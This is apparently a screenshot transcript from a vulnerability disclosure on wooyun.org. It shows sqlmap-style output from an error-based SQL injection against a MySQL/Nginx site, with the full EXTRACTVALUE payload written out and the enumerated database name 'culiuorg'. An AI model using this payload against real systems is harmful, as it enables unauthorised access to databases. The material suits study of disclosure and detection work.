 管理员: C:\Windows\SYSTEM32\cmd.exe
[16:13:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[16:13:57] [INFO] fetching database names
[16:13:57] [PAYLOAD] 1" AND EXTRACTVALUE(2635,CONCAT(0x5c,0x7167637671,(SELECT I
FNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0
x716c766e71)) AND "WZzz"="WZzz
[16:13:58] [WARNING] the SQL query provided does not return any output
[16:13:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:13:58] [INFO] falling back to current database
[16:13:58] [INFO] fetching current database
[16:13:58] [INFO] resumed: culiuorg
[16:13:58] [DEBUG] performed 0 queries in 0.01 seconds
available databases [1]:
[*] culiuorg
www.wooyun.org